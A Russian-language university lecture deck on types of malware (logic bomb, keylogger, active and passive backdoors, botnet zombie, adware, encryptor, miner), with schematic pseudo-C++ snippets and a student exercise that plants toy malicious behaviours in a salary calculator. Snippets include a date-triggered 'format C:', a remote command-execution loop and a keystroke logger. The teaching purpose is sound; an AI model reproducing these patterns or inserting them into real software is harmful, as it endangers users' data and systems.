Slide 1
Лекция 7. Анализ программного кода и данных Вредоносное программное обеспечение
Защита программ и данных
Константин Евгеньевич
Израилов

Slide 2
Содержание
Про зачет
Вредоносное ПО
Способы внедрения
Известные примеры
Перерыв (5 минут)
Вредоносное ПО по принципу действия
Логическая бомба
Logger
Backdoor (активный/пассивный)
Zombie
Злой шутник
Рекламщик
Шифратор
Майнер
Перерыв (5 минут)
Практическое задание
Исследование модели нарушителя, создающего вредоносное ПО
Вопросы
// Важно Приятно Полезно

Slide 3
Про зачет
Дата проведения:
24 декабря 2018 года (на лекции)
Способ проведения:
Опрос (листки с вопросами и вариантами ответов)
Длительность проведения:
1 час (60 минут)
Объем
7 лекций X 4-6 вопросов/лекция = ~35 вопросов (с 1-5 вариантов ответа)
Способ подготовки
Изучить лекции (7 шт.) – вопросы будут только по ним!
Результаты (в том числе проставление зачетов)
Проверю к парам практик – в начале недели (до 26.12.2018)
Выполнение практических заданий все равно необходимо всем (обновил Google Sheet)!
Без этого не смогу поставить роспись в зачетке (Закон об образовании!)
Отчеты будут сданы на кафедру (для отчетности, аккредитации и пр.)
Но зачет можно сдавать и без отчетов по практическим заданиям
LifeHack-и
Больше всех ходил на лекции и практику = Зачет (1-3 человека в группе)
Быстрее всех сдал все практические задания = Зачет (1-3 человека в группе)
Возможно будет что-то еще…
Готовиться просто!

Slide 4
Вредоносное ПО
Вредоносное ПО - программное обеспечение для несанкционированного доступа к ресурсам ЭВМ или информации на ней с целью несанкционированного использования ресурсов или причинения вреда владельцу путём копирования, искажения, удаления или подмены информации
Эквивалентные или близкие названия:
Баг/Bug/Ошибка в коде
Уязвимость
НДВ (не декларированная возможность)
Вредонос
Зловдер
Вирус
Malware = Malicious + Software
Badware = Bad + Software
Примеры:
Взломщики программ (crackers) – позволяют несанкционированно использовать ПО
KeyLogger – перехватывают нажатия клавиш, в том числе при наборе паролей
Вымогатели – требуют заплатить для разблокировки файлов/компьютера
Воришки – делают переводы денег на счет злоумышленника
Бизнес-вирусы – воруют данные кредитных карт, номеров телефона для продажи
…
//

Slide 5
Как можно заразиться
Нет, нет, я не про ЗППП
Можно самому скачать и запустить вредоносное ПО
Можно получить по почте вредоносное ПО и запустить
Можно подвергнуться сетевой атаке вирусов, использующих уязвимости в системе
Можно получить компьютер уже с вирусом; например, в прошивке (BIOS/UEFI)
Можно заразиться от USB-флешки (если система без стандартной защиты)
Можно открыть Word/Excel/… файл с вредоносным макросом
Можно получить вирус даже от обычной клавиатуры* (уязвимость BadUsb)
Можно заразить прошивку (BIOS/UEFI), вставив в материнскую плату новое устройство
Можно самому написать вирус и случайно его запустить
Вирус теоретически может встроиться в вашу программу компилятором
…
Основные причины: Уязвимости в SW/HW, Социальная Инженерия, Глупость
// На полном серьезе

Slide 6



Известные примеры ошибок* в ПО
Первый “баг” (от англ. bug или жучок)
9 сентября 1947 года в вычислительной машине Harvard Mark II мотылек замкнул контакты и программа стала работать неверно (мотылек умер =((
Кибервойны США и СССР
В 1982 году произошел взрыв на Транссибирском газопроводе, согласно версии, по вине заложенного вируса в похищенное у США ПО автоматизации процессов
Финансовая ошибка
19 октября 1987 года произошло самое большое падение индекса Доу-Джонса из-за ошибки в ПО трейдинга
Ошибка уровня пиар-катастрофы
В 1993 году в процессорах Pentium от Intel была найдена ошибка в математике
Очень дорогая ошибка
4 июня 1996 года ракета-носителя «Ариан-5» разрушилась на 40-й секунде из-за ошибки в ПО (ущерб 360 .. 500 млн $)
Смертельная ошибка
Из-за ошибки в ПО аппарата для лучевой терапии “Терак-25” происходило облучение пациентов в 100 раз больше необходимого (со смертельными исходами)
// Здесь имеется ввиду – случайно сделанных или полученных ошибок (как во втором пример)

Slide 7
Лекция 7. Анализ программного кода и данных Вредоносное программное обеспечение
Защита программ и данных
Перерыв
5 минут
www.themegallery.com

Slide 8

Вредоносное ПО - Логическая бомба
Идея
Выполнить вредоносные действия по событию
Принцип работы
Отслеживать заданные условия
По наступлению условий выполнить заданные действия
Пример (из жизни)
При входе заложенного пользователя не проверять его пароль
При наступлении 1 января 2019 года отформатировать жесткий диск
При получении определенного сетевого пакета перезагрузить компьютер
Пример (из С++ кода)
void UpdateDate(Date date)
{ if (date == Date("01 января 2019"))
{ System("format C:"); } currentDate = date; }
//

Slide 9
Вредоносное ПО - Logger
Идея
Скомпрометировать действия или информацию на компьютере
Принцип работы
Присоединиться к устройствам или модулям компьютера
Определять и сохранять действия, выполняемые на компьютере
Определять и сохранять информацию, обрабатываемую на компьютере
Передать сохраненную информацию злоумышленнику
Пример (из жизни)
Перехватывать нажатия клавиш пользователя и выявить пароль (KeyLogger)
Перехватывать сетевые пакеты и выявить в них конфиденциальную информацию
Делать фото с веб-камеры компьютера и выкладывать их в публичный доступ
Пример (из С++ кода)
void OnPressedKeyEvent(Key key)
{
Char char = Key.Char;
AppendToFile("C:\\KeyLogger.txt", char);
base::OnPressedKeyEvent(key);
}
//

Slide 10
Вредоносное ПО - Backdoor (активный)
Идея
Предоставить возможность управления компьютером злоумышленнику
Принцип работы
Установить сетевое соединение с удаленным компьютером злоумышленника
Ожидать команд от удаленного компьютера злоумышленника
Выполнять команды злоумышленника
Пример (из жизни)
Заразить новое обновление ПО, которое бы соединялось с сервером злоумышленника, давая ему полный доступ к компьютерам клиентов ПО
Пример (из С++ кода)
void MalwareThread(void)
{ Connection connect = Connect("192.168.1.1");
while (true)
{
String command = connect.ReadLine();
Execute(command);
}
}
//

Slide 11
Вредоносное ПО - Backdoor (пассивный)
Идея
Предоставить возможность управления компьютером злоумышленнику
Принцип работы
Открыть сетевой порт для сетевого соединения из-вне
Ждать соединения от злоумышленника
Выполнять команды злоумышленника
Пример (из жизни)
Заразить системное ПО, которое бы ожидало сетевого соединения злоумышленника, давая ему полный доступ к компьютеру
Пример (из С++ кода)
void MalwareThread(void)
{
Connection connect = WaitConnect("127.0.0.1:8000");
while (true)
{
String command = connect.ReadLine();
Execute(command);
}
}
//

Slide 12

Вредоносное ПО - Zombie
Идея
Выполнять вредоносные действия от лица валидного компьютера
Выполнять целенаправленные действия от лица множества компьютеров (BotNet)
Принцип работы
Открыть сетевое соединение
Получить команду на выполнение (опционально)
Выполнять вредоносные действия
Пример (из жизни)
От лица доверенного компьютера присоединиться к другому компьютеру с целью скачивания конфиденциальных файлов
Типичная BotNet-есть: произвести DDoS атаку (отправку огромного количества сетевых запросов) на компьютер жертвы со всех зараженных компьютеров
Пример (из С++ кода)
void MalwareThread(void) {
Connection connect = WaitConnect("127.0.0.1:8000");
String command = connect.ReadLine(); // ”Start DDoS : 192.168.200.001”
if (command.SubString(0, 10) == "Start DDoS") {
String ip = command.SubString(13, 15); // ”192.168.200.001”
while (true) {
SendDummyNetworkPacker(ip);
}
}
}
//

Slide 13
Вредоносное ПО - Злой шутник
Идея
Просто пошутить (не по-доброму)
Принцип работы
Сработать при некотором условии
по событию, команде, времени или случайно
Передать пользователю ненужную информацию
Вывести на экран
Напечатать в тексте
Проиграть звуком
Помигать индикаторами клавиатуры
Пример (из жизни)
Во времена MSDOS и Windows 98 были распространены резидентные вирусы
Bigfoot – время от времени отображал на экране чьи-то следы
Virus.DOS.Phantom1 – просто показывал жуткую заставку на 20 секунд
Пример (из С++ кода)
void OnTimer(void) {
Time time = String.Now;
if (time – lastTime > 1000) {
OnTimer("Time to drink tea!");
lastTime = time;
}
}
//

Slide 14

Вредоносное ПО - Рекламщик
Идея
Навязать покупку товара/услуги или попросить денег
Принцип работы
Сработать по таймеру (как правило)
Показать рекламное объявление
Вывести на экран
Добавить в сетевой трафик для его отображения в Web-браузере
Пример (из жизни)
Каждые 10 минут отображать окно с рекламой
При запуске браузера отобразить Web-страницу с рекламой
Менять в сетевом трафики корректные ссылки на рекламируемый сайт
Заблокировать компьютер и потребовать перевода денег для покупки программы разблокировки
Пример (из С++ кода)
void OnHTMLPacketEvent(Packet &packet) {
String html = ((HtmlPacket *)packet).Html;
html.Replace("http://ya.ru", "http://kupi-slona.ru");
}
//

Slide 15

Вредоносное ПО - Шифратор
Идея
Зашифровать информацию (в том числе ПО), нарушив тем самым ее доступность
Принцип работы
Начать работать сразу после установки (как правило)
Выбрать информацию для зашифровки (документ, программу, HDD и др.)
Произвести зашифровку
В случае больших объемов шифровать постепенно, скрывая сам процесс
Пример (из жизни)
Вирус OneHalf под MSDOS
Шифровал целиком HDD
При обращении ОС к зашифрованной части корректно ее расшифровывал
После зашифровки половины HDD выдавал на экран сообщение:
Просто удалить вирус было нельзя, так как доступ к информации пропал бы
Пример (из С++ кода)
Dis is one half. Press any key to continue ...
void MalwareThread() {
byte[] bytes = ReadFileContent(position, BLOCK_SIZE);
bytes = EncodeByCypher(bytes, length);
WriteFileContent(bytes, position, BLOCK_SIZE);
position += BLOCK_SIZE;
}
//

Slide 16
Вредоносное ПО - Майнер
Идея
Заработать денег за счет ресурсов чужого компьютера (оборудования, электричества, сети) путем создания криптовалюты*
Принцип работы
Начать работать сразу после установки (как правило)
Незаметно использовать ресурсы компьютера для вычислений
После получения результата (криптовалюты или части) отправить ее по сети злоумышленнику
Задействовать для вычисления видеокарту, когда она не используется (как вариант)
Пример (из жизни)
Статистика заражения:
CША — 0,09%, Казахстане — 14%, Россия — 18%, Индия — 23%
Майнинг-вирусы есть для Mac, iOS и даже обычной Web-страницы
Пример (из С++ кода)
Отчет «Лаборатории Касперского»
void MalwareThread() {
Coin coin;
for (int n = 0; n < 100; ++n) {
MiningCoinPart(&coin, n);
Sleep(1000);
}
SendNetworkPacket("192.168.1.1", coin.Info);
}
// Криптовалюта – цифровая валюта, для работы которой (в т.ч. генерации) используются сложные криптографические вычисления

Slide 17
Лекция 7. Анализ программного кода и данных Вредоносное программное обеспечение
Защита программ и данных
Перерыв
5 минут
www.themegallery.com

Slide 18
Лекция 7. Анализ программного кода и данных Вредоносное программное обеспечение
Защита программ и данных
Практическое задание
www.themegallery.com

Slide 19
Задание на практику – 1
Название:
Исследование механизмов работы вредоносного ПО*
Цель:
Понять, как создается и внедряется вредоносное ПО
Будущее применение:
Понимание возможностей вредоносного ПО
Обнаружение в программе вредоносного кода
Умение мыслить нестандартно (как хакер-злоумышленник)
// Создавать вредоносное ПО – незаконно! Мы только исследуем возможности, чтобы создавать эффективную защиту!

Slide 20
Задание на практику – 2
Шаг 1. Создать программу “Финансовый калькулятор” (на С/C++/C#/Jave/Python/…)
Логика работы программы (Этапы 1-4):
Пользователь вводит данные 3 сотрудников:
Имя (Name), Зарплата в месяц (Pay), Время работы (Long)
Программа считает итоговую сумму зарплат каждого сотрудника:
$$Pa{yAll}_{Name}=Pay_{Name}∗Long_{Name}$$
Программа выводит в Таблице финансовый отчет о зарплатах:
Программа работает циклически – в несколько итераций! То есть после Этапа 4 переходит к Этапу 1
Добавить код программы в отчет – Листинг 1
Input Name 1: Ivanov
Input Pay 1: 10
Input Long 1: 1
Input Name 2: Petrov
Input Pay 2: 20
Input Long 2: 2
Input Name 3: Sidorov
Input Pay 3: 30
Input Long 3: 4
№ Name Pay Long PayAll
1 Ivanov 10 1 10
2 Petrov 20 2 40
3 Sidorov 30 4 120

Slide 21
Задание на практику – 3
Шаг 2. Внедрить ВрПО* – Логическая Бомба
При вводе в программе ЛЮБОЙ из фамилий группы студентов** – его итоговая сумма зарплаты (PayAll) должна увеличиться в двое
№ Name Pay Long PayAll
1 Izrailov 10 1 20
Шаг 3. Внедрить ВрПО* – Logger
После каждой генерации финансового отчета (Этап 3), его текст (Таблица) должен добавляться во внешний лог-файл: “Log.txt”
Шаг 3. Внедрить ВрПО* – Злой Шутник
Если итоговая сумма зарплаты (PayAll) для сотрудника равна 777, то вывести на экран сообщение: “The NAME is blessed!”, где NAME – имя сотрудника
Шаг 4. Внедрить ВрПО* – Рекламщик
Каждый 5 раз вычисления финанcового отчета выводить фразу с рекламой “Купите нашего слона всего за SUM!”, где SUM – максимальная итоговая сумма зарплаты одного из сотрудников
№ Name Pay Long PayAll
... 3 Sidorov 30 4 120
... Купите нашего слона всего за 120!
// *ВрПО – Вредоносное ПО; **Группа студентов – тех, которые выполняли данное задание

Slide 22
Задание на практику – 4
Шаг 5. Внедрить ВрПО* – Майнер
После каждой N-ной генерации фин. отчета произвести вычисления MD5-хэша
Первый хэш вычисляется от фамилии студента (любого из группы**)
Последующий хэш вычисляется от предыдущего вычисленного хэша
Пример (для Python c https://www.onlinegdb.com/online_python_compiler):
Каждое вычисленное значение MD5-хэша (то есть на каждой итерации) добавить во внешний файл: “Mining.txt”
Добавить итоговый код программы в отчет – Листинг 2
Шаг 6. Собрать сгенерированные внешние файлы (для 3 итераций работы)
Добавить текст “Log.txt” в отчет – Листинг 3
Добавить текст “Mining.txt” в отчет – Листинг 4
> import hashlib > hash = hashlib.md5(b"Ivanov").digest() > print (hash)
...
b'=\x14\x13\x8f\xa9,\x14\xe3\xf7\xa0\x14o\xc1\x93\x94w’ b'\x9c+\xdeT\xe2T\x96\x92\xb6\xf5\xe6Q\xcf\xfa\xbf\x96’ b'\xc6\xb6\xe3\xfeqvE\xbe\x05\xca\x1d#\xafP$\x19’ ...
// *ВрПО – Вредоносное ПО; **Группа студентов – тех, которые выполняли данное задание

Slide 23
Лекция 7. Анализ программного кода и данных Вредоносное программное обеспечение
Защита программ и данных
Вопросы
www.themegallery.com

